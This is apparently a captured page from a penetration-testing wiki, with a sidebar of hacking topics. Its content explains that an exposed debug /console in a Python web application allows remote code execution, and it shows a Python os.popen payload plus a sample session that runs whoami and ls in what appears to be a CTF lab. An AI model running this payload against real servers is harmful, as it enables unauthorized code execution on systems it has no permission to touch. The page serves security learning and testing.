 Getting Started in Hacking
GENERIC METHODOLOGIES &
RESOURCES
Pentesting Methodology
External Recon Methodology
Pentesting Network
Pentesting Wifi
Phishing Methodology
Basic Forensic Methodology
Brute Force - CheatSheet
Python Sandbox Escape &
Pyscript
Exfiltration
Tunneling and Port Forwarding
Search Exploits
Console RCE
If debug is active you could try to access to /console and gain
RCE.
1 __import__('os').popen('whoami').read();
/console
Interactive Console
In this console you can execute Python expressions in the context of the application. The init
[console ready]
>>> __import__('os').popen('whoami').read();
'user\n'
>>> __import__('os').popen('ls').read();
'flag.txt\nmain.py\nrequirements.txt\ntemplates\n'
There is also several exploits on the internet like this or one in
metasploit.